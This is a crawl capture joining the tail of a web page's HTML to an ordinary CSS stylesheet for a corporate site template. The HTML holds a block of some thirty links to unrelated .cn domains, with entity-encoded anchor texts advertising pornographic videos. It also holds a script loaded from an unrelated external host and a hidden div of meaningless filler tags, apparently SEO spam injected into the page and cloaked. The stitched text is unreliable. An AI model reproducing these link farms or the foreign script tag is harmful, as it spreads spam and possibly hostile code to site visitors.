<a href="http://bx-ium.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiantun.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://51linxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zmaf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://ifnt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://statcom.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sizang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://h7557.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://ygy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://qibadian.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://blqv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://mw05.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtold.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="gemee" class="pl_css_ganrao" style="display: none;"><center id="gemee"></center><td id="gemee"></td><pre id="gemee"></pre><pre id="gemee"></pre><code id="gemee"></code><menu id="gemee"></menu><table id="gemee"></table><input id="gemee"></input><button id="gemee"></button><rt id="gemee"></rt><strong id="gemee"></strong><small id="gemee"></small><menu id="gemee"></menu><s id="gemee"></s><kbd id="gemee"></kbd><dd id="gemee"></dd><dfn id="gemee"></dfn><button id="gemee"></button><tfoot id="gemee"></tfoot><s id="gemee"></s><dl id="gemee"></dl><kbd id="gemee"></kbd><noframes id="gemee"></noframes><li id="gemee"></li><delect id="gemee"></delect><menu id="gemee"></menu><xmp id="gemee"></xmp><strike id="gemee"></strike><li id="gemee"></li><delect id="gemee"></delect><tbody id="gemee"></tbody><li id="gemee"></li><strong id="gemee"></strong><s id="gemee"></s><tfoot id="gemee"></tfoot><code id="gemee"></code><strike id="gemee"></strike><ul id="gemee"></ul><samp id="gemee"></samp><kbd id="gemee"></kbd><li id="gemee"></li><abbr id="gemee"></abbr><dl id="gemee"></dl><tfoot id="gemee"></tfoot><dd id="gemee"></dd><table id="gemee"></table><dfn id="gemee"></dfn><ul id="gemee"></ul><abbr id="gemee"></abbr><noframes id="gemee"></noframes><s id="gemee"></s><fieldset id="gemee"></fieldset><pre id="gemee"></pre><ul id="gemee"></ul><optgroup id="gemee"></optgroup><kbd id="gemee"></kbd><delect id="gemee"></delect><input id="gemee"></input><xmp id="gemee"></xmp><em id="gemee"></em><li id="gemee"></li><button id="gemee"></button><fieldset id="gemee"></fieldset><samp id="gemee"></samp><kbd id="gemee"></kbd><ul id="gemee"></ul><tbody id="gemee"></tbody><td id="gemee"></td><sup id="gemee"></sup><xmp id="gemee"></xmp><sup id="gemee"></sup><xmp id="gemee"></xmp><noframes id="gemee"></noframes><tr id="gemee"></tr><rt id="gemee"></rt><tr id="gemee"></tr><fieldset id="gemee"></fieldset><samp id="gemee"></samp><wbr id="gemee"></wbr><pre id="gemee"></pre><optgroup id="gemee"></optgroup><em id="gemee"></em><xmp id="gemee"></xmp><kbd id="gemee"></kbd><tbody id="gemee"></tbody><tfoot id="gemee"></tfoot><noframes id="gemee"></noframes><sup id="gemee"></sup><input id="gemee"></input><abbr id="gemee"></abbr><fieldset id="gemee"></fieldset><strike id="gemee"></strike><dfn id="gemee"></dfn><input id="gemee"></input><samp id="gemee"></samp><sup id="gemee"></sup><input id="gemee"></input><delect id="gemee"></delect><samp id="gemee"></samp><table id="gemee"></table><fieldset id="gemee"></fieldset><dd id="gemee"></dd><samp id="gemee"></samp><abbr id="gemee"></abbr><delect id="gemee"></delect><tfoot id="gemee"></tfoot><code id="gemee"></code><optgroup id="gemee"></optgroup><xmp id="gemee"></xmp><noframes id="gemee"></noframes><strong id="gemee"></strong><optgroup id="gemee"></optgroup><em id="gemee"></em><td id="gemee"></td><input id="gemee"></input><dfn id="gemee"></dfn><sup id="gemee"></sup><optgroup id="gemee"></optgroup><em id="gemee"></em><table id="gemee"></table><menu id="gemee"></menu><delect id="gemee"></delect><tbody id="gemee"></tbody><menu id="gemee"></menu><strike id="gemee"></strike><samp id="gemee"></samp><button id="gemee"></button><xmp id="gemee"></xmp><dl id="gemee"></dl><rt id="gemee"></rt><xmp id="gemee"></xmp><abbr id="gemee"></abbr><wbr id="gemee"></wbr><s id="gemee"></s><td id="gemee"></td><table id="gemee"></table><delect id="gemee"></delect><em id="gemee"></em><td id="gemee"></td><input id="gemee"></input><table id="gemee"></table><optgroup id="gemee"></optgroup><em id="gemee"></em><code id="gemee"></code><samp id="gemee"></samp><strong id="gemee"></strong><code id="gemee"></code><delect id="gemee"></delect><code id="gemee"></code><td id="gemee"></td></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.365url.cn/template/pc/ningjjs/css/style.css
body_size: 2354
content:
@charset "utf-8";
/* CSS Document */
* {
	margin:0;
	padding:0
}
ul li {
	list-style:none
}
img {
	border:0;
	max-width:100%;
	paddinh-left:2px;
}
a {
	text-decoration:none;
	color:#333
}
.clear {
	clear:both
}
body {
	font-family:"微软雅黑";
	width:100%;
	min-width:1180px;
	color:#333;
	font-size: 13px;
}
.ccsl {
	display:block;
	white-space:nowrap;
	text-overflow:ellipsis;
}
p {
	text-align:justify
}
.main {
	width:1180px;
	margin:0 auto;
}
.main1 {
	width:1150px;
	margin:0 auto 20px auto;
}
.top {
	width:100%;
	min-width:1180px;
	background: #043480;
	height: 35px;
	line-height: 35px;
	color: #FFFFFF;
}
.header {
	width:100%;
	min-width:1180px;
	height: 100px;
}
.logo {
	float:left;
	width:900px;
}
.phone_box {
	float:right;
	width: 245px;
	margin-top:30px;
}
.phone_box .phone_tu {
	width: 49px;
	height: 37px;
	float: left;
	padding-top: 7px;
	overflow:hidden
}
.phone_box .phone_wen {
	font-size: 14px;
	width: 190px;
	float: right;
	overflow: hidden;
}
.phone_box .phone_wen span {
	font-size: 24px;
	color: #043480;
	font-weight: bold;
	white-space: nowrap;
}
.nav {
	height: 53px;
	width:100%;
	min-width:1180px;
	border-top: 1px solid rgb(204, 204, 204);
	background: rgb(4, 52, 128);
}

.nav ul li {
	float: left;
	width: 160px;
	text-align: center;
	border-right: 1px solid #CCC;
}
.nav ul li a {
	font-size:15px;
	line-height: 53px;
	display: block;
	color: #FFF;
}
.nav ul li:hover {
	background:#02173C
}
.banner {
	width:100%;
	min-width:1180px; /*height:400px;*/
	overflow:hidden;
	position:relative;
	font-size:0;
	margin:0 auto;
}
.b-img { /*height:400px;*/
	position:absolute;
	left:0;
	top:0;
}
.b-img img {
	display:block; /*height:400px;*/
	float:left;
}
.b-list {
	height:20px; /*padding-top:380px;*/
	margin:0 auto;
	position:relative;
	z-index:1;
}
.b-list span {
	display:block;
	cursor:pointer;
	width:10px;
	height:10px;
	border-radius:50%;
	background:#fff;
	float:left;
	margin:0 5px;
	_margin:0 3px;
}
.b-list .spcss {
	background:#d8241d
}
.ssbox {
	background: url(../images/ss_bg.jpg) no-repeat center top;
	height: 72px;
	width: 100%;
	min-width:1180px;
	overflow:hidden
}
.ssbox span {
	height: 55px;
	line-height: 72px;
	font-size: 14px;
	padding-left: 50px;
	display:block;
	float:left
}
.ssbox .con {
	float:left;
	width:1050px;
	overflow:hidden;
	height:72px;
	line-height:72px;
}
.ssbox .con a {
	padding:0 10px
}
.part1 {
	width: 100%;
	min-width:1180px;
	margin-top: 20px;
}
.part1 .p1L {
	width: 266px;
	float: left;
}
.part1 .p1L .titbox {
	width: 266px;
	height: 100px;
	overflow:hidden;
	background:#043480;
	color:#fff
}
.part1 .p1L .titbox p {
	text-align:center;
	font-weight:bold;
	font-size:20px;
	padding-top:20px
}
.part1 .p1L .titbox span {
	text-align:center;
	text-transform:uppercase;
	font-weight:400;
	font-size:14px;
	line-height:40px
}
.part1 .p1L ul {
	overflow:hidden;
}
.part1 .p1L ul li {
	background: url(../images/typeli.jpg) no-repeat;
	height: 53px;
	margin-top: 10px;
	line-height: 53px;
	font-size: 14px;
}
.part1 .p1L ul li a {
	display: block;
	padding-left: 15px;
}
.part1 .p1L ul li a:hover {
	background: url(../images/typelihover.jpg) no-repeat;
	color: #FFF;
}
.part1 .p1L.pad .titbox {
	height: 90px;
}
.part1 .p1L.pad .titbox p {
	padding-top:18px
}
.part1 .p1R {
	width: 870px;
	float: right;
}
.part1 .p1R .titbox {
	height: 60px;
	background:url(../images/protit.jpg) no-repeat;
	width:110px;
	overflow:hidden;
	margin-left:15px
}
.part1 .p1R .titbox p {
	color: #FFF;
	line-height: 38px;
	font-size:16px;
	text-align:center
}
.part1 .p1R ul {
	font-size: 14px;
	line-height: 35px;
	color: #000000;
	overflow:hidden
}

.part1 .p1R .aa li {
	width: 277px;
	float: left;
	margin:0 0 10px 13px;
	display: block;
	background: #eee;
}
.part1 .p1R .aa li img {
	overflow: hidden;
	padding: 10px 10px 0px 10px;
	display: block;
}
.part1 .p1R .aa li p {
	text-align:center;
	height:40px;
	line-height:40px;
	color:#333;
}
.part1 .p1R .aa li:hover {
	background:#043480
}
.part1 .p1R .aa li:hover p {
	color:#fff
}
.part2 {
	width: 100%;
	min-width:1180px;
}
.part2 img {
	width:100%;
	display:block
}
.part3 {
	width: 100%;
	min-width:1180px;
	background: url(../images/about_bg.jpg) no-repeat center top;
	height: 574px;
}
.part3 .titbox span {
	text-align:center;
	font-size:34px;
	color: #333;
	padding-top: 40px;
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: 2px;
}
.part3 .titbox p {
	text-align:center;
	font-size:28px;
	line-height:40px;
	color:red
}
.part3 .p3down {
	margin-top:70px;
}
.part3 .p3down .p3l {
	width: 407px;
	float: left;
	padding: 10px 21px;
	overflow:hidden
}
.part3 .p3down .p3r {
	width: 700px;
	float: right;
	height: 366px;
	overflow:hidden
}
.part3 .p3down .p3r .p3con {
}
.part3 .p3down .p3r .p3con h3 {
	font-weight: normal;
	font-size: 20px;
}
.part3 .p3down .p3r .p3con h3 a {
	color: #ff0000;
}
.part3 .p3down .p3r .p3con .con {
	font-size: 14px;
	padding-top: 20px;
	line-height: 24px;
	overflow:hidden
}
.companybox {
	font-size: 14px;
	padding-top: 20px;
	line-height: 24px;
	width:700px;
	height:215px;
	overflow:hidden
}
.marqueeleft {
	width:700px;
	overflow:hidden;
}
.marqueeleft ul {
	float:left;
}
.marqueeleft li {
	float: left;
	text-align: center;
	margin: 0 10px;
}
.marqueeleft li img {
	padding: 5px;
	border: 1px solid #CCC;
}
.marqueeleft li p {
	text-align:center
}
.marqueeleft li img:hover {
	background:#ff0000
}
.part4 {
	width: 100%;
	min-width:1180px;
	background: url(../images/bg3.jpg) no-repeat center top;
	height: 687px;
}
.part4 .titbox {
	text-align: center;
	padding-top: 60px;
}
.part4 .titbox h3 {
	color: #FFF;
	font-size: 30px;
	text-align:center
}
.part4 .titbox span {
	text-align:center;
	text-transform:uppercase;
	color:red;
	font-size:32px;
	line-height:55px;
	letter-spacing: 3px;
}
.part4 ul {
	overflow:hidden;
	padding-top:40px;
}
.part4 ul li {
	width: 274px;
	float: left;
	font-size: 14px;
	margin: 0 10px;
}
.part4 ul li .con {
	background: #141414;
	border-bottom: 2px solid #F00;
	height: 90px;
	padding: 15px;
	display: block;
	overflow: hidden;
	color: #CCCCCC;
	cursor:pointer
}
.part4 ul li span.ccsl {
	color: #F00;
	font-weight: bold;
}
.part4 ul li .sub {
	height:60px;
	overflow:hidden
}
.part4 ul li .con:hover {
	background: #F00;
	color: #FFF;
}
.part4 ul li .con:hover span.ccsl {
	color:#fff
}
.part5 {
	width: 1180px;
	margin: 20px auto;
	overflow:hidden
}
.part5 img {
	width:1180px;
	display:block
}
.part6 {
	width: 1180px;
	margin: 20px auto;
	overflow:hidden
}
.p6box {
	border: 1px solid #ddd;
	width:588px;
	overflow:hidden;
	float: left;
}
.p6box .titbox {
	height: 45px;
	border-bottom: 1px solid #ddd;
}
.p6box .titbox p {
	width: 150px;
	float: left;
	margin-left: 10px;
	line-height: 45px;
	/*background: url(../images/icon.jpg) no-repeat 0 15px;*/
	padding-left:10px;
	color: #000000;
	font-size: 16px;
}
.p6box .titbox a {
	width: 38px;
	height: 13px;
	float: right;
	padding: 15px 20px;
}
.p6box ul {
	padding: 10px;
	overflow:hidden;
	line-height: 32px;
	background-color: #F6F6F6;
}
.p6box ul li {
	height: 32px;
	overflow: hidden;
	font-size: 14px;
	border-bottom:1px dashed #CCC
}
.p6box ul li a {
	float:left;
	max-width:450px;
}
.p6box ul li span {
	float:right
}
.p6box.fr {
	border-left:0
}
.linksbox {
	border: 1px solid #ddd;
	width: 1180px;
	margin: 30px auto;
	overflow:hidden;
	height: 100px;
}
.linksbox .tit {
	height: 45px;
	border-bottom: 1px solid #ddd;
	overflow:hidden;
	background-color: #043480;
}
.linksbox .tit p {
	width: 150px;
	margin-left: 10px;
	line-height: 45px;
	/*background: url(../images/icon2.jpg) no-repeat 0 15px;*/
	font-size: 16px;
	color: #FFFFFF;
	padding-left:10px
}
.linksbox .con {
	padding: 10px;
	line-height: 40px
}
.linksbox .con a {
	padding:0 15px
}
.footerbox {
	width: 100%;
	min-width:1180px;
	background: #043480;
	border-top-width: 10px;
	border-top-style: solid;
	border-top-color: #011332;
}
.fnav {
	line-height: 30px;
	color: #FFF;
	padding-top: 10px;
	text-align: center;
}
.fnav a {
	font-size: 14px;
	padding: 0 15px;
	color: #FFF;
}
.fline {
	background: url(../images/f_line.jpg) repeat-x;
	height: 2px;
	margin-top: 20px;
}
.fcon {
	font-size: 14px;
	text-align: center;
	color: #FFF;
	line-height: 30px;
	padding-top: 20px;
	padding-bottom:30px
}
.fcon p a {
	color: #FFF;
}
.lxwmtit {
	width: 266px;
	height:60px;
	overflow:hidden;
	background:#043480;
	color:#fff;
	margin-top:20px
}
.lxwmtit p {
	text-align:center;
	color:#fff;
	font-size:20px;
	line-height:60px;
	font-weight:bold
}
.lxwm {
	border: 1px solid #ddd;
}
.lxwm .con {
	padding:15px;
	font-size:14px;
	color:#333;
	line-height:24px
}
.part1 .p1R2 {
	width: 870px;
	float: right;
}
.part1 .p1R2 .titbox {
	height: 60px;
	background:url(../images/protit.jpg) no-repeat;
	width:110px;
	overflow:hidden;
	margin-left:15px
}
.part1 .p1R2 .titbox p {
	color: #FFF;
	line-height: 38px;
	font-size:16px;
	text-align:center
}
.part1 .p1R2 ul {
	font-size: 14px;
	padding:10px;
	overflow:hidden
}
.part1 .p1R2 ul li {
	height: 40px;
	line-height:40px;
	border-bottom:1px dashed #CCCCCC;
}
.part1 .p1R2 ul li a {
	float:left;
	max-width:680px;
	color:#333
}
.part1 .p1R2 ul li a:hover {
	color:#043480;
	font-weight:bold
}
.part1 .p1R2 ul li span {
	float:right;
	font-size:13px;
}
.detailbox {
	overflow:hidden
}
.detailbox .xq {
	font-size: 14px;
	line-height: 28px;
	padding: 20px;
	border: 1px solid #e5e5e5;
	margin-bottom: 12px;
}
.detailbox .xq .tit {
	border-bottom: #e1e3df dashed 1px;
	line-height:50px;
	color: #505050;
	font-size: 22px;
	text-align: center;
}
.detailbox .xq .date {
	height: 40px;
	line-height: 40px;
	color: #505050;
	font-size: 13px;
	text-align: center;
	border-bottom: #e1e3df dashed 1px;
	background-color: #FAFAFA;
}
.detailbox .xq .img {
	display:block;
	margin:0 auto;
	max-width:700px;
	margin-top:15px
}
.detailbox .xq .con {
	width: 95%;
	height: auto;
	line-height: 35px;
	color: #505050;
	font-size: 14px;
	margin: 15px auto 20px auto;
	overflow: hidden;
}
